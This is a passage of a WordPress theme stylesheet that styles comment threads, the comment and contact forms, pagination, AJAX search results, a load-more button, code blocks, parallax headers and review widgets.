    clear: both;
    margin-bottom: 20px;
    padding: 0 18px;
    box-sizing: border-box;
    border: 1px solid #cfcfcf;
    padding-top: 20px;
}
#comments .avatar {
    float: left;
    margin-right: 20px;
    margin-top: 0px;
    margin-bottom: 10px;
}
#comments .avatar.loading {

}
.comment time { padding-left: 10px }
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url, .contact-form input, .contact-form textarea {
    width: 100%;
    border: 1px solid #cfcfcf;
    background: #fff;
    max-width: 100%;
    box-sizing: border-box;
}
input#author, input#email, input#url, #comment, .contact-form input, .contact-form textarea { transition: all 0.25s ease-in-out }
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
    color: #ff0000;
}
#cancel-comment-reply-link {
    cursor: pointer;
    margin-bottom: -20px;
    text-decoration: underline;
    z-index: 100;
    position: relative;
    text-transform: capitalize;
}
#commentform input#submit, .contact-form input[type="submit"] {
    position: relative;
    margin-left: 0;
    font-size: 16px;
    color: #fff;
    cursor: pointer;
    padding: 10px;
    border: 1px solid #ef007c;
    background: #ef007c;
}
#commentform input#submit:hover, .contact-form input[type="submit"]:hover { color: #fff }
.error { color: red }
.thanks p { color: green }
ol.commentlist {
    margin-left: 0;
    margin: 0;
    padding: 0;
}
.commentlist .navigation {
    clear: both;
    width: 100%;
    display: inline-table;
    margin-bottom: 20px;
}
.commentlist .navigation:last-child { margin-bottom: 0 }
.commentlist .navigation > div { margin-bottom: 0 }
.commentlist {
    list-style: none;
    margin: 0;
}
.commentlist .children {
    float: left;
    margin: 0%;
    margin-left: 17.4%;
    padding-right: 2.4%;
    box-sizing: border-box;
    list-style: none;
}
.comment, .wp_review_comment {
    margin: 0 0 20px;
    padding: 18px;
    min-height: 100px;
    border: 1px solid #cfcfcf;
    background: #f9f9f9;
    position: relative;
    z-index: 0;
    overflow: hidden;
}
.comment .children .comment {
    padding: 6px;
    margin-bottom: 15px;
}
.children .comment-author { width: 100% }
#comments .children .comment-author img {
    width: 36px;
    margin-right: 8px;
    margin-top: 3px;
}
#comments .children .fn { font-style: italic }
.commentlist > li.comment, .commentlist > li.wp_review_comment {
    border: none;
    background: transparent;
    padding: 0;
}
.commentlist > li.comment:before, .commentlist > li.wp_review_comment:before {
    content: "";
    position: absolute;
    top: 0;
    left: 15%;
    width: 85%;
    height: 100%;
    border: 1px solid #cfcfcf;
    background: #f9f9f9;
    z-index: -1;
    box-sizing: border-box;
}
.comment-author {
    width: 15%;
    float: left;
}
.commentlist p { margin-bottom: 5px }
.commentlist .pingback .comment-author {
    width: 100%;
    margin-bottom: 10px;
}
.ago {
    font-size: 12px;
    display: block;
    font-style: italic;
}
.children .ago { display: inline }
.fn {
    line-height: 1.375em;
    color: inherit;
    transition: all 0.25s ease;
}
#comments .fn {
    text-transform: capitalize;
    display: block;
    margin-right: 3px;
}
.fn a {
    font-weight: bold;
    font-size: 15px;
}
.children .fn a { font-weight: normal }
.comment-meta { font-size: 13px }
.comment-meta a { color: #ef007c }
.commentmetadata {
    overflow: hidden;
    float: none;
    width: 85%;
    float: right;
    padding: 10px;
    box-sizing: border-box;
}
.children .commentmetadata {
    width: 100%;
    padding: 0;
}
.commentmetadata li {
    border: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 5px;
    list-style: square;
}
.commentmetadata ol li { list-style: decimal }
.reply {
    margin-top: 0px;
    padding-bottom: 0px;
    overflow: hidden;
    width: 100%;
    float: right;
}
.reply a {
    float: left;
    text-decoration: underline;
}
.comment #respond {
    float: left;
    width: 100%;
    background-color: #f9f9f9;
    border: 1px solid #cfcfcf;
    box-sizing: border-box;
}
.comment #respond #respond {
    margin-top: 20px;
    border: none;
    padding: 20px;
    padding-top: 0;
}
.comment .children .bypostauthor {
    border: 1px solid #999!important;
    background-color: #E2E2E2!important;
}
.commentlist .children li { margin-bottom: 0 }
.avatar { float: left }
#respond h3 {
    font-size: 18px;
    margin: 0;
    padding: 0;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
.commentmetadata ul, .commentmetadata ol { margin-top: 5px }
/*-[ Comment Form ]----------------------------*/
#commentform textarea, .contact-form textarea {
    width: 100%;
    border: 1px solid #cfcfcf;
    background: #fff;
    padding: 10px;
    line-height: 25px;
    font-family: inherit;
    box-sizing: border-box;
}
#commentform p {
    margin-bottom: 20px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    padding-bottom: 5px;
    padding-top: 5px;
    padding-left: 10px;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
}
.required {
    color: red;
    padding: 0;
    line-height: 1;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes { font-style: italic }
#commentform .wp-review-comment-field a i, #commentform .wp-review-comment-field .review-result i, .comment .wp-review-comment-rating .review-result i, .comment .wp-review-comment-rating a i { color: #FFB300!important }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    margin-top: 5px;
    margin-bottom: 10px;
}
.pagination .nav-links {
    float: right;
    width: auto;
}
.single .pagination {
    border: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    margin-top: 0;
    padding: 2.2% 0;
    width: 100%;
    margin-bottom: 5px;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-bottom: 5px;
}
.pagination ul li:last-child a { margin-right: 0 }
.page-numbers.current, .single .pagination > span {
    background: #fff;
    color: #000000;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1;
    text-decoration: none;
    padding: 3px 6px;
    box-sizing: border-box;
    border: 1px solid #cfcfcf;
    text-align: center;
}
.pagination a {
    background: #ffffff;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1;
    text-decoration: none;
    color: inherit;
    transition: all 0.25s linear;
    padding: 3px 6px;
    box-sizing: border-box;
    border: 1px solid #cfcfcf;
    text-align: center;
}
.pagination .nav-previous { float: left }
.pagination .nav-next { float: right }
.pagination .nav-previous a, .pagination .nav-next a {
    padding: 3px 10px;
    position: relative;
    margin: 0;
}
.pagination .nav-previous a { padding-left: 20px }
.pagination .nav-next a { padding-right: 15px }
.pagination .nav-next a i {
    position: absolute;
    right: 5px;
    top: 0;
    line-height: 21px;
}
.pagination .nav-previous a i {
    position: absolute;
    left: 7px;
    top: 0;
    line-height: 21px;
}
.pagination .nav-previous a:hover, .pagination .nav-next a:hover { color: #000 }
.single .pagination a .page-numbers.current, .single .pagination a:hover .page-numbers.current {
    padding: 0;
    background: transparent;
    margin-right: 0;
    border: 0;
}
.single .pagination a:hover .page-numbers.current { color: #000 }
.page-numbers.dots {
    float: left;
    margin-right: 5px;
}
/*-[ Contact Form ]------------------*/
.contact-form { position: relative }
.contact-form input { max-width: 300px }
.contact-form textarea { height: 200px }
.contact-form.loading:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.8);
}
.contact-form label {
    display: block;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
}
.contact-form label { margin-top: 12px }
.contact-form input[type="submit"] {
    margin-top: 12px;
    max-width: 100%;
    width: auto;
    padding: 8px 30px;
}
.mtscontact_error { color: #B90101 }
/*-[ AJAX search results ]------------------*/
.widget_search {
    overflow: visible;
    width: 100%;
    clear: none;
}
#site-header .widget_search {
    width: auto;
    float: none;
    display: table-cell;
    vertical-align: middle;
    margin-bottom: 0;
    background: transparent;
    padding: 0;
    border: 0;
}
.ajax-search-results-container {
    position: absolute;
    top: 31px;
    left: -1px;
    width: 100%;
    z-index: 9;
    background: #fff;
    border: 1px solid #cfcfcf;
    border-top: none;
}
.ajax-search-results-container.loading:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(255,255,255,0.8);
}
ul.ajax-search-results {
    margin: 0;
    margin-top: 4px;
    padding: 0;
    text-align: left;
}
.ajax-search-results li {
    margin: 0;
    display: block;
    list-style: none;
    min-height: 75px;
    padding: 0 8px;
}
.ajax-search-results li img { margin-right: 10px }
ul.ajax-search-results a:focus { text-decoration: underline } /*up/down keys navigation*/
.ajax-search-results .wp-post-image {
    margin-bottom: 0;
    margin-top: 5px;
    margin-right: 10px;
    margin-left: 0;
}
.ajax-search-meta {
    margin: 6px 8px;
    height: 20px;
    font-size: 13px;
}
.ajax-search-meta .results-count {
    float: left;
    color: #aaa;
}
.ajax-search-meta .results-link { float: right }
.ajax-search-results-container .no-results {
    padding: 8px;
    color: #AAA;
    font-style: italic;
}
/*-[ Load More ]-------------------*/
.pace .pace-progress {
    background: #29d;
    position: fixed;
    z-index: 2000;
    top: 0;
    left: 0;
    height: 3px;
    transition: width 0.8s;
    -webkit-backface-visibility: hidden;
}
.admin-bar .pace .pace-progress { top: 32px }
.pace-inactive { display: none }
#load-posts {
    float: left;
    width: 100%;
    text-align: center;
    margin-top: 15px;
    margin-bottom: 25px;
}
#load-posts a {
    background: #fff;
    padding: 5px 10px;
    float: none;
    display: inline-block;
    border: 1px solid #cfcfcf;
    transition: all 0.25s ease-in-out;
}
#load-posts a.inactive { cursor: default }
#load-posts .fa { margin-right: 8px }
.ball-pulse {
    float: left;
    width: 100%;
    text-align: center;
    margin-top: 10px;
}
/*-[ Misc ]---------------------------*/
pre {
    overflow: auto;
    padding: 25px 15px 15px;
    margin: 15px 0;
    position: relative;
    background: #000;
    font-family: monospace;
    color: #A8A8A8;
    box-sizing: border-box;
}
pre:before {
    content: "\f121";
    color: #FFF;
    position: absolute;
    font-size: 18px;
    right: 14px;
    top: 6px;
    font-family: fontawesome;
}
.flex-video {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    margin-bottom: 30px;
    height: 0;
    overflow: hidden;
    clear: both;
}
.flex-video-vimeo { padding-top: 0 }
.flex-video iframe, .flex-video object, .flex-video embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*-[ Parallax & Zoom Out ]--------------------------------*/
#parallax {
    position: relative;
    padding-bottom: 250px;
    height: 0;
    overflow: hidden;
    background-size: cover;
    margin-bottom: 15px;
}
#page.parallax, #page.zoom-out-page { padding-top: 15px }
#zoom-out-effect, #zoom-out-bg {
    position: relative;
    padding-bottom: 250px;
    height: 0;
}
#zoom-out-effect {
    overflow: hidden;
    margin-bottom: 15px;
}
#zoom-out-bg {
    background-size: cover;
    width: 100%;
}
/*-[ WP Review ]--------------------------------*/
.latestPost-review-wrapper {
    position: absolute;
    top: 0;
    right: 0;
    background: #FFF;
    padding: 2px 8px;
}
.latestPost-review-wrapper .review-total-star { margin: 4px 0 }
.latestPost-review-wrapper .percentage-icon {
    top: 0;
    font-size: inherit;
    font-style: normal;
}
.latestPost .review-type-circle.latestPost-review-wrapper, .latestPost .review-type-circle.wp-review-on-thumbnail { height: 36px }
#wpmm-megamenu .review-total-only.review-type-circle.review-total-only, #wpmm-megamenu .review-total-only.review-type-circle.wp-review-show-total { height: 25px }
/*-[ Dots Loader ]--------------------------------*/
@-webkit-keyframes scale { 
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
    45% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 0.7;
    }
    80% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}
@keyframes scale { 
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
    45% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 0.7;
    }
    80% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}
.ball-pulse > div:nth-child() {
    -webkit-animation: scale 0.75s -0.36s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: scale 0.75s -0.36s infinite cubic-bezier(.2, .68, .18, 1.08);
}
.ball-pulse > div:nth-child(1) {
    -webkit-animation: scale 0.75s -0.24s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: scale 0.75s -0.24s infinite cubic-bezier(.2, .68, .18, 1.08);
}
.ball-pulse > div:nth-child(2) {
    -webkit-animation: scale 0.75s -0.12s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: scale 0.75s -0.12s infinite cubic-bezier(.2, .68, .18, 1.08);
}
.ball-pulse > div:nth-child(3) {
    -webkit-animation: scale 0.75s 0s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: scale 0.75s 0s infinite cubic-bezier(.2, .68, .18, 1.08);
}
.ball-pulse > div {
    background-color: #3d8fe8;
    width: 10px;
    height: 10px;
    border-radius: 100%;
    margin: 1px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block;
}
.gallery-icon { width: 100% }
.gallery-icon img {
    display: block;
    margin: 0 auto;
    float: none;
}
.gallery-caption { clear: both }
.wp-video, .wp-audio-shortcode { margin: 10px auto }

.column-1 {
  max-width:350px;
}